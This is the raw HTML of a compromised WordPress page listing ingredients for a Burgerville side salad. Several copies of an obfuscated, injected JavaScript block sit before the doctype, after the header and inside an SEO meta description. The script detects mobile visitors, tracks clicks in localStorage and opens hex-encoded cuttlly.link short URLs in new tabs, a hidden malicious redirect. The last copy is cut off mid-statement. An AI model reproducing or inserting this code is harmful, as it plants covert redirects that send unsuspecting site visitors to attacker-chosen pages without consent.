|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Burgerville Side Salad | Fast Food Ingredients | Fast Food Ingredients</title>

<meta name="generator" content="WordPress 3.8.41" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]>
  <link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/lt-ie7.css" type="text/css" media="screen" />
<![endif]-->
<!--[if lte IE 7]>
  <link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/lte-ie7.css" type="text/css" media="screen" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Fast Food Ingredients RSS Feed" href="http://www.fastfoodingredients.com/feed/" />
<link rel="pingback" href="http://www.fastfoodingredients.com/xmlrpc.php" />


<!--we need this for plugins-->

<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Fresh Salad Mix [Fresh iceberg lettuce, romaine lettuce, shredded red cabbage, and shredded carrots], Fresh Grape Tomatoes, Tillamook Shredded Cheddar Cheese [Cultured Milk, salt, enzymes, annatto(color), potato starch and cellulose powder(added to prevent caking, Natamycin(natural mold inhibitor)..." />
<meta name="keywords" content="burgerville, salads, sides" />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->

<link rel="alternate" type="application/rss+xml" title="Fast Food Ingredients &raquo; Burgerville Side Salad Comments Feed" href="http://www.fastfoodingredients.com/2008/12/03/burgerville-side-salad/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.fastfoodingredients.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fastfoodingredients.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fastfoodingredients.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Burgerville Grilled Chicken Salad' href='http://www.fastfoodingredients.com/2008/12/02/burgerville-grilled-chicken-salad/' />
<link rel='next' title='Burgerville French Fries' href='http://www.fastfoodingredients.com/2008/12/04/burgerville-french-fries/' />
<meta name="generator" content="WordPress 3.8.41" />
<link rel='canonical' href='http://www.fastfoodingredients.com/2008/12/03/burgerville-side-salad/' />
<link rel='shortlink' href='http://www.fastfoodingredients.com/?p=853' />

<!-- All in One SEO Pack 2.1.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description" content="Fresh Salad Mix , Fresh Grape Tomatoes, Tillamook Shredded Cheddar Cheese function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return" />

<meta name="keywords" content="burgerville,salads,sides" />

<!-- /all in one seo pack -->


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-8010889-6']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body>
<div id="container">
<div id="header">
	<div id="menu">
	<ul>
        		<li class="home "><a href="http://www.fastfoodingredients.com">Home</a></li>
        		<li class="page_item page-item-2"><a href="http://www.fastfoodingredients.com/about/">About</a></li>
<li class="page_item page-item-475"><a href="http://www.fastfoodingredients.com/contact/">Contact</a></li>
<li class="page_item page-item-918"><a href="http://www.fastfoodingredients.com/hidden-soy/">Hidden Soy</a></li>
<li class="page_item page-item-1485"><a href="http://www.fastfoodingredients.com/refusals/">Refusals</a></li>
<li class="page_item page-item-1044"><a href="http://www.fastfoodingredients.com/googlesearch/">Search Results</a></li>
        		<li class="menu-feed"><a href="http://www.fastfoodingredients.com/feed/">Feed</a></li>
	</ul>
    	<a href="http://www.fastfoodingredients.com"><img src="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/images/header.jpg" alt="Fast Food Ingredients" width="950" height="100" ></img></a>
	</div>


<div id="topads">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood HEader */
google_ad_slot = "9314772664";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


</div>





<!--header.php end-->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const 